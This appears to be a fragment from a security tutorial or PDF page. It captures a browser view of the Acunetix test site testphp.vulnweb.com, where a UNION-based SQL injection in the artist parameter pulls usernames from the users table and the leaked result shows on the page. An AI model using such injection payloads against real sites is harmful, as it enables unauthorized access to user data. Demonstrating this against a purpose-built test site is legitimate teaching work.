 testphp.vulnweb.com/artists.php?artist=-1 union select 1, group_concat(uname),3 from users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
artist: test
3
view pictures of the artist
comment on this artist